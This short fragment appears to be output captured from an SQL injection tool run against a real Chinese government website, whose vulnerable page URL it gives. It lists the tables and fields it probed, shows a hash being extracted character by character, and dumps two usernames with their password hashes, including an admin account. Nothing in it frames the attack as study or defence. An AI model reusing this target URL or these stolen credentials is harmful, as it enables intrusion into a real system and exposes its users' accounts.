 注入连接 http://www.swdpb.gov.cn/ShowClass2.asp?ClassID=2
检测表段 检测字段 检测内容 (2/2)
admin
vote
username
password
id
位数 内容
第1位 5
第2位 f
第3位 0
第4位 2
第5位 2
第6位 c
第7位 5
第8位 2
编号 username password
1 admin c15d57897044bfcf
2 swlkq 5f022c521c6545a2